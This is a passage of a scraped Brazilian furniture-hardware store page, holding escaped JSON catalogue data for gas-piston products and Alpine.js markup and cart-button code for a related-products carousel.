TEXTURAS?&quot;,&quot;woodworking_item&quot;:1,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;005&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;imported&quot;,&quot;catalog_sorting&quot;:23,&quot;out_of_line&quot;:&quot;2025-05-29&quot;,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:2,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:29,&quot;main_category_id&quot;:1,&quot;sub_group2_id&quot;:7,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:105,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7899960402435&quot;,&quot;ean_for_label&quot;:&quot;7901098510941&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:null,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:0,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:4,&quot;rnc_limit_max_quantity&quot;:20,&quot;provider_name&quot;:&quot;PISTAO A GAS ABERTURA P\/BAIXO 120N - CINZA&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/006086005.webp?v=1632432825&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/pistao-a-gas-forca-inversa-metalnox-120n&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;ACESS\u00d3RIOS PARA M\u00d3VEIS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/acessorios-para-moveis&quot;,&quot;is_favourite&quot;:false,&quot;pivot&quot;:{&quot;product_id&quot;:7432,&quot;related_product_id&quot;:7433,&quot;remarks&quot;:null},&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:5,&quot;title&quot;:&quot;ACESS\u00d3RIOS PARA M\u00d3VEIS&quot;,&quot;sap_id&quot;:&quot;SG-001&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:19.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:19.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;acessorios-para-moveis&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7433,&quot;category_id&quot;:5},&quot;parent_category&quot;:null},{&quot;id&quot;:492,&quot;title&quot;:&quot;PIST\u00c3O A G\u00c1S&quot;,&quot;sap_id&quot;:&quot;SM-0148&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:39.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T16:53:53.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:5,&quot;slug&quot;:&quot;pistao-a-gas&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:7433,&quot;category_id&quot;:492}}]},{&quot;id&quot;:10764,&quot;title&quot;:&quot;PISTAO A GAS F INVERSA FGVTN 100N&quot;,&quot;description_for_label&quot;:&quot;PISTAO A GAS F INVERSA FGVTN 100N&quot;,&quot;sap_id&quot;:&quot;6074&quot;,&quot;title_technical&quot;:&quot;PISTAO A GAS F INVERSA FGVTN 100N&quot;,&quot;code&quot;:&quot;006.365.021&quot;,&quot;code_for_label&quot;:&quot;98469&quot;,&quot;description&quot;:null,&quot;details&quot;:null,&quot;units_per_package&quot;:4,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:56.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;pistao-a-gas-f-inversa-fgvtn-100n&quot;,&quot;picture_original_file&quot;:&quot;006365021.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;pistao-a-gas-f-inversa-fgvtn-100n&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;FGVTN BRASIL LTDA&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:59,&quot;package_type&quot;:&quot;15X30&quot;,&quot;max_quantity&quot;:200,&quot;packaging_difficulty_id&quot;:2,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;N\/D&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:120,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8302.42.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? CALIBRAGEM CONFERE? CORES E TEXTURAS?&quot;,&quot;woodworking_item&quot;:1,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;PCT&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;021&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;imported&quot;,&quot;catalog_sorting&quot;:5,&quot;out_of_line&quot;:&quot;2025-06-10&quot;,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:2,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:680,&quot;main_category_id&quot;:1,&quot;sub_group2_id&quot;:7,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:105,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7899960430247&quot;,&quot;ean_for_label&quot;:&quot;7901098510965&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:null,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:0,&quot;stock_security&quot;:13,&quot;order_point&quot;:&quot;25.000000&quot;,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:4,&quot;rnc_limit_max_quantity&quot;:4,&quot;provider_name&quot;:&quot;PISTAO TN FI CINZA 100N&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/006365021.webp?v=1632432827&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/pistao-a-gas-f-inversa-fgvtn-100n&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;ACESS\u00d3RIOS PARA M\u00d3VEIS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/acessorios-para-moveis&quot;,&quot;is_favourite&quot;:false,&quot;pivot&quot;:{&quot;product_id&quot;:7432,&quot;related_product_id&quot;:10764,&quot;remarks&quot;:null},&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:5,&quot;title&quot;:&quot;ACESS\u00d3RIOS PARA M\u00d3VEIS&quot;,&quot;sap_id&quot;:&quot;SG-001&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:19.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:19.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;acessorios-para-moveis&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:10764,&quot;category_id&quot;:5},&quot;parent_category&quot;:null},{&quot;id&quot;:492,&quot;title&quot;:&quot;PIST\u00c3O A G\u00c1S&quot;,&quot;sap_id&quot;:&quot;SM-0148&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:39.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T16:53:53.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:5,&quot;slug&quot;:&quot;pistao-a-gas&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:10764,&quot;category_id&quot;:492}}]},{&quot;id&quot;:10827,&quot;title&quot;:&quot;PISTAO A GAS FORCA INVERSA 100N BRANCO&quot;,&quot;description_for_label&quot;:&quot;PISTAO A GAS FORCA INVERSA 100N BR&quot;,&quot;sap_id&quot;:&quot;6145&quot;,&quot;title_technical&quot;:&quot;PISTAO A GAS FORCA INVERSA 100N BR&quot;,&quot;code&quot;:&quot;006.085.001&quot;,&quot;code_for_label&quot;:&quot;98474&quot;,&quot;description&quot;:&quot;&lt;p&gt;O pist\u00e3o a g\u00e1s de for\u00e7a inversa \u00e9 um componente mec\u00e2nico vers\u00e1til empregado para controlar o movimento linear em uma variedade de aplica\u00e7\u00f5es. Sua fun\u00e7\u00e3o principal \u00e9 garantir um fechamento ou abertura suave e controlada de objetos que se abrem para baixo, evitando movimentos bruscos. &lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&lt;p&gt;Ele \u00e9 amplamente utilizado em diversas aplica\u00e7\u00f5es, como m\u00f3veis e equipamentos industriais, para evitar movimentos bruscos e garantir seguran\u00e7a no manuseio.&lt;\/p&gt;&lt;p&gt;&lt;br&gt;&lt;\/p&gt;&lt;p&gt;O item est\u00e1 dispon\u00edvel nas seguintes medidas: PISTAO A GAS FORCA INVERSA 80N BRANCO, PISTAO A GAS FORCA INVERSA METALNOX 80N, PISTAO A GAS FORCA INVERSA 100N BRANCO, PISTAO A GAS FORCA INVERSA METALNOX 100N e PISTAO A GAS FORCA INVERSA METALNOX 120N&lt;\/p&gt;&quot;,&quot;details&quot;:null,&quot;units_per_package&quot;:4,&quot;package_measurement_unit&quot;:&quot;PCT&quot;,&quot;units_max_alert&quot;:null,&quot;created_at&quot;:null,&quot;updated_at&quot;:&quot;2025-12-27T19:09:56.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;brand_id&quot;:null,&quot;flag_highlight&quot;:0,&quot;flag_is_new&quot;:0,&quot;flag_on_sale&quot;:0,&quot;slug&quot;:&quot;pistao-a-gas-forca-inversa-100n-branco&quot;,&quot;picture_original_file&quot;:&quot;006085001.webp&quot;,&quot;campaign_code&quot;:null,&quot;technical_slug&quot;:&quot;pistao-a-gas-forca-inversa-100n-br&quot;,&quot;curve_abc&quot;:&quot;C&quot;,&quot;ncm_code&quot;:&quot;9403.99.00&quot;,&quot;active&quot;:1,&quot;vendor&quot;:&quot;RENNA&quot;,&quot;category_weight_id&quot;:3,&quot;packer_id&quot;:59,&quot;package_type&quot;:&quot;25x35&quot;,&quot;max_quantity&quot;:240,&quot;packaging_difficulty_id&quot;:2,&quot;min_stock&quot;:null,&quot;max_stock&quot;:null,&quot;finality&quot;:null,&quot;dimension&quot;:&quot;100N&quot;,&quot;capacity_ajusted&quot;:null,&quot;weight&quot;:0.1,&quot;papelao_m&quot;:null,&quot;papelao_g&quot;:null,&quot;path_datasheet&quot;:null,&quot;block_batch_2&quot;:0,&quot;block_batch_3&quot;:0,&quot;min_pad&quot;:0,&quot;min_rep&quot;:0,&quot;max_batches_fix&quot;:0,&quot;max_batches_after&quot;:0,&quot;factor&quot;:null,&quot;min_margin&quot;:null,&quot;expiration_date_months&quot;:null,&quot;purchase_ncm&quot;:&quot;8302.42.00&quot;,&quot;bcg_growth&quot;:null,&quot;bcg_share&quot;:null,&quot;last_check_model&quot;:null,&quot;iqp_quality_inspection&quot;:&quot;MANCHAS OU FERRUGENS? DEFORMA\u00c7\u00d5ES? CALIBRAGEM CONFERE? CORES E TEXTURAS?&quot;,&quot;woodworking_item&quot;:1,&quot;accept_receive_days&quot;:null,&quot;accept_sale_days&quot;:null,&quot;last_check&quot;:null,&quot;item_c&quot;:null,&quot;length&quot;:null,&quot;length_unit_id&quot;:null,&quot;width&quot;:null,&quot;width_unit_id&quot;:null,&quot;height&quot;:null,&quot;height_unit_id&quot;:null,&quot;volume&quot;:null,&quot;volume_unit_id&quot;:null,&quot;diameter&quot;:null,&quot;diameter_unit_id&quot;:null,&quot;quantity_sales_unit&quot;:1,&quot;sales_measurement_unit&quot;:&quot;UN&quot;,&quot;voltage&quot;:null,&quot;voltage_unit_id&quot;:null,&quot;product_composition&quot;:null,&quot;load_capacity&quot;:null,&quot;installation&quot;:null,&quot;color_id&quot;:&quot;001&quot;,&quot;operation&quot;:&quot;business&quot;,&quot;type&quot;:&quot;imported&quot;,&quot;catalog_sorting&quot;:20,&quot;out_of_line&quot;:&quot;2025-05-23&quot;,&quot;unit_price&quot;:null,&quot;origin&quot;:null,&quot;source_id&quot;:2,&quot;material_type_id&quot;:0,&quot;photo_group_id&quot;:29,&quot;main_category_id&quot;:1,&quot;sub_group2_id&quot;:7,&quot;sub_group3_id&quot;:null,&quot;item_group_id&quot;:105,&quot;observation&quot;:null,&quot;ean&quot;:&quot;7899960431039&quot;,&quot;ean_for_label&quot;:&quot;7901098510927&quot;,&quot;google_ranking_name&quot;:null,&quot;cest_code&quot;:null,&quot;notify_entry&quot;:&quot;N&quot;,&quot;margin_es&quot;:0,&quot;margin_pp&quot;:2.4,&quot;stock_security&quot;:0,&quot;order_point&quot;:null,&quot;ipi_sales&quot;:null,&quot;product_fixed_address_id&quot;:null,&quot;um_name&quot;:&quot;UN&quot;,&quot;is_sales_item&quot;:1,&quot;is_inventory_item&quot;:1,&quot;is_purchase_item&quot;:1,&quot;rnc_limit_min_quantity&quot;:4,&quot;rnc_limit_max_quantity&quot;:4,&quot;provider_name&quot;:&quot;PISTAO A GAS FORCA INVERSA 100N BRANCO&quot;,&quot;composition_id&quot;:null,&quot;released_at&quot;:null,&quot;sp_taxation&quot;:null,&quot;icms_internal_operation&quot;:null,&quot;brand&quot;:null,&quot;announce_brand&quot;:0,&quot;image_card_url&quot;:&quot;https:\/\/completa-web-production.s3.amazonaws.com\/products\/card\/006085001.webp?v=1632432825&quot;,&quot;sales_price_formatted&quot;:null,&quot;price_formatted&quot;:&quot;0,00&quot;,&quot;product_url&quot;:&quot;https:\/\/completa.com.br\/produto\/pistao-a-gas-forca-inversa-100n-branco&quot;,&quot;has_in_active_cart&quot;:false,&quot;quantity_cart_active&quot;:1,&quot;category_name&quot;:&quot;ACESS\u00d3RIOS PARA M\u00d3VEIS&quot;,&quot;category_url&quot;:&quot;https:\/\/completa.com.br\/produtos\/acessorios-para-moveis&quot;,&quot;is_favourite&quot;:false,&quot;pivot&quot;:{&quot;product_id&quot;:7432,&quot;related_product_id&quot;:10827,&quot;remarks&quot;:null},&quot;campaign_price&quot;:[],&quot;categories&quot;:[{&quot;id&quot;:5,&quot;title&quot;:&quot;ACESS\u00d3RIOS PARA M\u00d3VEIS&quot;,&quot;sap_id&quot;:&quot;SG-001&quot;,&quot;created_at&quot;:&quot;2017-09-01T19:12:19.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-09-01T19:12:19.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;acessorios-para-moveis&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:10827,&quot;category_id&quot;:5},&quot;parent_category&quot;:null},{&quot;id&quot;:492,&quot;title&quot;:&quot;PIST\u00c3O A G\u00c1S&quot;,&quot;sap_id&quot;:&quot;SM-0148&quot;,&quot;created_at&quot;:&quot;2017-10-31T15:19:39.000000Z&quot;,&quot;updated_at&quot;:&quot;2017-10-31T16:53:53.000000Z&quot;,&quot;deleted_at&quot;:null,&quot;category_id&quot;:5,&quot;slug&quot;:&quot;pistao-a-gas&quot;,&quot;pivot&quot;:{&quot;product_id&quot;:10827,&quot;category_id&quot;:492}}]}], swiper: null, get swiperLengthIsShorter() { if (! this.swiper) { return false; } var windowSize = window.innerWidth; var swiperSize = this.swiper.slides.length; if (windowSize >= 1216) { return swiperSize < 5; } if (windowSize >= 1024) { return swiperSize < 4; } if (windowSize >= 768) { return swiperSize < 3; } if (windowSize >= 550) { return swiperSize < 2; } return false; }, init() { $nextTick(() => { this.swiper = new Swiper($refs.relatedproductscarousel, { navigation: { prevEl: $refs.relatedproductscarouselprev, nextEl: $refs.relatedproductscarouselnext, }, slidesPerView: 2, breakpoints: { 550: { slidesPerView: 2, }, 768: { slidesPerView: 3, }, 1024: { slidesPerView: 4, }, 1216: { slidesPerView: 5, }, } }); }); }, }" class="related-products" > <template x-if="related.length > 0"> <div class="container"> <p class="related-products-title"> Produtos relacionados </p> <div x-ref="relatedproductscarousel" class="swiper"> <div class="swiper-wrapper"> <template x-for="product in related" :key="product.id"> <div class="swiper-slide"> <div x-title="productCard" x-data="{ onGrid: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, get totalPrice() { return this.toRealFormat( parseFloat( product.units_per_package * this.quantity * this.getProductPrice(product, this.quantity) ).toFixed(2) ); }, ...productPriceMixin(), ...currencyMixin(), }" @updateproductquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; product.has_in_active_cart = hasItem; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " class="product-card mb-4" :class="onGrid ? 'w-full md:w-1/2 lg:w-1/3' : ''" > <div class="item relative">  <div x-show="! quantity"> <div x-title="productCardFront" x-data="{ goToCategory (event, url) { event.stopPropagation(); window.location.href = url; }, ...googleAnalyticsMixin(), }" class="front" > <a @click="productDetailAnalyticsType(product.product_url)" :title="'Ir para página de detalhes ' + product.title" class="block shadow relative" > <div x-title="productFeaturedTags" x-data="{ showProductCode: 0, }" class="tag-box" > <template x-if="showProductCode"> <span> <small> <b>Código:</b> <span x-text="product.code"></span> </small> </span> </template> <template x-if="product.flag_highlight"> <div class="tag tag-highlight text-xs color-white font-semibold tracking-wider inline-block"> <span>Destaque</span> </div> </template> <template x-if="product.flag_is_new"> <div class="tag tag-new bg-blue-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Novidade</span> </div> </template> <template x-if="product.flag_on_sale"> <div class="tag tag-hot bg-red-400 text-xs color-white font-semibold tracking-wider inline-block"> <span>Promoção</span> </div> </template> </div> <div class="img-box"> <img :src="product.image_card_url" :alt="product.title" width="234" height="260" > </div> <div class="prod-title p-2" :title="product.title"> <span class="wrap text-xs font-semibold uppercase title" x-text="product.title" ></span> <span class="wrap text-xs mb-4" x-text="'Cód.: ' + product.code" ></span> <span class="wrap text-xs uppercase cursor-pointer" :class="App.canSeePrice ? '' : 'mb-6'" :title="'Ver todos da categoria '+product.category_name" x-text="product.category_name" @click="goToCategory($event, product.category_url)" ></span> </div> <template x-if="App.canSeePrice && product.price_formatted !== '0,00'"> <p class="prod-price mb-8 mx-3 border-t text-sm font-semibold"> <span x-text="'R$ ' + product.price_formatted"></span> </p> </template> </a> <div class="action-button relative -mt-4"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: canCreateQuoteRequest.lastQuoteId}) ).then(() => { axios.post( route('cart.update', { product: productId }), { quantity: quantity } ).then(() => { window.location.href = route('cart.index'); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto no carrinho!'); }); }).catch( error => { this.errorHandler(error, 'Desculpe, não foi possível incluir esse produto na cotação aberta!'); }); } }); return; } let options = { text: '', }; if (canCreateQuoteRequest.status == 'quote_blocked') { options = { text: 'Não é possível ter mais de uma cotação aberta ao mesmo tempo, mas você poderá montar seu carrinho normalmente para ver informações.', }; } if (canCreateQuoteRequest.status == 'quote_max_limit') { options = { text: 'Você tem a quantidade máxima de cotações abertas disponíveis no momento, mas vocẽ poderá montar seu carrinho normalmente para ver informações.', }; } swal2.fire({ title: 'Atenção!', icon: 'warning', text: options.text, confirmButtonText: 'Ok', }); }, errorHandler(error, msg) { let status = _get(error, 'response.status'); let errorMessage = null; if (status == 403) { errorMessage = _get(error, 'response.data.message'); } alert([msg, errorMessage].join(' ')); } }" @updatebuttoncartquantity.window=" if ($event.detail.id !== product.id) { return; } var hasItem = $event.detail.quantity > 0; quantity = hasItem ? parseInt($event.detail.quantity) : 0; " @removeitembuttoncart.window=" if (product.id === $event.detail) { updateCart(0); } " x-cloak > <div x-show="loading" class="text-center"> <div class="lds-ellipsis"><div></div><div></div><div></div><div></div></div> </div> <div x-show="! loading"> <div x-show="quantity"> <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(-1)" > <i class="fas fa-minus"></i> </span> <input class="input is-small" type="number" placeholder="Qtd." name="quantity" :value.int="quantity" @input="updateInput($event)" tabindex="1" > <span class="inline cursor-pointer" :class="[loading ? 'is-loading' : '']" @click="updateButton(1)" > <i class="fas fa-plus"></i> </span> </div> <div x-show="! quantity"> <a @click="updateButton(1)" class="bg-green-500 hover:bg-green-600 text-white font-bold py-2 px-4 cursor-pointer text-sm tracking-wider" > <span :class="useIcon ? 'hidden xl:inline-block' : ''">Fazer cotação</span> <template x-if="useIcon"> <img src="/img/carrinho.svg" alt="" class="xl:hidden inline-block mr-1 h-5 w-5 lg:h-6 lg:h-6" > </template> </a> </div> </div> </div> </div> </div> </div> <div x-show="quantity"> <div x-title="productCardBack" x-data="{ ...googleAnalyticsMixin(), }" class="back" > <div class="bg-gray-600 pb-4 shadow"> <a @click="productDetailAnalyticsType(product.product_url)"> <div class="img-box flex justify-center bg-white"> <img :src="product.image_card_url" :alt="product.title" width="190" height="190" > </div> <div class="bg-prod-name"> <div class="action-button mx-3"> <div class="prod-title text-white p-1" style="height: 52px;"> <span class="wrap text-xs font-semibold uppercase title" x-text="product.title"></span> </div> </div> <small class="prod-emb text-gray-600 text-xs pb-2 block text-center" title="Quantidade por Embalagem" x-text="'Un. por Embalagem: ' + product.units_per_package" ></small> <small class="prod-emb text-gray-600 text-xs pb-2 block text-center"> <b>Cód.:</b> <span x-text="product.code"></span> </small> </div> </a> <div class="action-button flex items-center justify-between mx-4 mb-2 mt-4"> <small class="prod-qtd block w-1/2 text-left">Quantidade</small> <div class="w-1/2"> <div x-title="cartButton" x-data="{ loading: false, useIcon: 0, quantity: product.has_in_active_cart ? product.quantity_cart_active : 0, hasUpdatedQuantity: true, updateInput: _debounce(function(e) { let value = parseInt(e.target.value); this.updateCart(value); }, 300), async updateButton(value) { const { data } = await axios.get(route('user.logged')); if (data.user && data.user.email_verified_at === null) { window.location.href = route('client.verification.show'); return; } let quantity = this.quantity + value; this.updateCart(quantity); }, updateCart(quantity) { if (isNaN(quantity) || quantity === '') { return; } quantity = quantity < 0 ? 0 : quantity; quantity = quantity > 999 ? 999 : quantity; this.updateCartItemQuantity(quantity); }, updateCartItemQuantity(quantity) { this.updateCartItem(quantity); }, updateCartItem: _debounce(async function(quantity) { this.loading = true; try { const { data } = await axios.post( route('cart.update', { product: product.id }), { quantity: quantity } ); if (data.canCreateQuoteRequest) { this.showModalCanCreateQuoteRequest( data.canCreateQuoteRequest, product.id, quantity ); } this.loading = false; $dispatch('updatecartamount', data.cartAmount); $dispatch('updatecartlistitem', data.cartProduct); $dispatch('updatecartlistshipping', data.shipping); $dispatch('updatebuttoncartquantity', {quantity:quantity, id:product.id}); $dispatch('updateproductquantity', {quantity:quantity, id:product.id}); this.sendNotification(quantity); } catch (e) { console.error('button.updateCartItem', {error: e}); this.loading = false; $dispatch('updateproductquantity', {quantity:this.quantity, id:product.id}); $dispatch('updatebuttoncartquantity', {quantity:this.quantity, id:product.id}); this.errorHandler(e, 'Desculpe, não foi possível incluir esse produto no carrinho!'); } }, 300), sendNotification(quantity) { if (quantity < 1) { swal2.fire({ icon: 'warning', title: 'Exclusão', text: 'Produto ' + product.code + ' removido do carrinho!', footer: '<a href='+route('products.show', product.slug)+'>Visualizar produto</a>' }); $dispatch('pushnotify', { type: 'warning', text: 'Produto removido do carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'remove_from_cart', { event_label: product.title, event_category: 'Produto removido do carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } if (quantity == 1 && this.hasUpdatedQuantity) { $dispatch('pushnotify', { type: 'success', text: 'Produto adicionado ao carrinho!' }); if (! App.isProduction) { return; } gtag('event', 'add_to_cart', { event_label: product.title, event_category: 'Produto adicionado ao carrinho', items: [ { id: product.sap_id, name: product.title, } ] }); return; } $dispatch('pushnotify', { type: 'success', text: 'Quantidade atualizada no carrinho!' }); }, showModalCanCreateQuoteRequest(canCreateQuoteRequest, productId, quantity) { if (canCreateQuoteRequest.status == 'quote_can_edit') { swal2.fire({ title: 'Atenção!', icon: 'warning', text: 'Você tem uma cotação aberta, deseja editá-la?', confirmButtonText: 'Sim', showDenyButton: true, denyButtonText: 'Não', }).then(result => { if (result.isConfirmed) { axios.get( route('cart.reactivate', { quoteRequest: 